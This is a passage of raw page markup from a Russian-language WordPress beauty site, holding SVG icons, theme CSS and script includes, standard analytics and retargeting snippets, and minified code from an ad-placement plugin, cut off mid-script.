        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
    <symbol id="kr-i-question" viewBox="0 0 20 20">
        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769741170"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 